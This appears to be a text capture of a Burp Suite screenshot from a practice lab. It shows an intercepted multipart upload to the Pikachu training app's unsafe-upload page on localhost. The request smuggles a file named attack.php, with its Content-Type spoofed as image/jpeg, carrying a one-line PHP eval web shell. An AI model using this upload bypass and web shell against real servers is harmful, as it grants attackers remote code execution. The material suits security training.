 Burp Suite Professional v2022.3 - Temporary Project - zzZxby
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------165255353431801316602995572433
8 Content-Length: 382
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=3gi8rahn8cjasi5kshstodhpri
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------165255353431801316602995572433
20 Content-Disposition: form-data; name="uploadfile"; filename="attack.php"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['attack']);?>
24 -----------------------------165255353431801316602995572433
25 Content-Disposition: form-data; name="submit"
26
27 开始上传
28 -----------------------------165255353431801316602995572433--
29
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
Search... 0 matches